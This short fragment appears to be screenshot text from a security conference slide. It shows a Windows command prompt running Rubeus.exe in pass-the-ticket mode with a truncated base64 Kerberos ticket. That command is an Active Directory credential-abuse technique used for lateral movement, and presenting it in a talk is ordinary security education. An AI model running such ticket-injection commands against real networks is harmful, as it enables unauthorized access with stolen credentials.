 C:\Users\bsidesusr\Desktop>Rubeus.exe ptt /ticket:doIGcDCCBmygAwI
KiHzAdoAMCAQKhFjAUGwZrcmJ0Z3QbCmJzaWRlcy55cXKjggUyMIIFLqADAgESoQM
alSON55drfvjzKhRLiRpqQP41G+6QCw1cbPmU9xaN+ZePVe5qjsL64yavdWK+SJ19
tQ4JTB/pLVJtdEaqlo0qFEOW/KwA5+mmBXIS/95T9YIcEuyDMXNwFHiigYOq2WTbU
VJ62zDunVQCVN0wNaMjGiNgV98uA/nxgIYsvk1MfuBiD2Oym/bQBM722jZZkr+OMt
C8PJI/A0xf5dPl19Uhl2hTlAootWaeJ7ie3ocWspv/fYgauXki8MwL7zTxlZVmoPi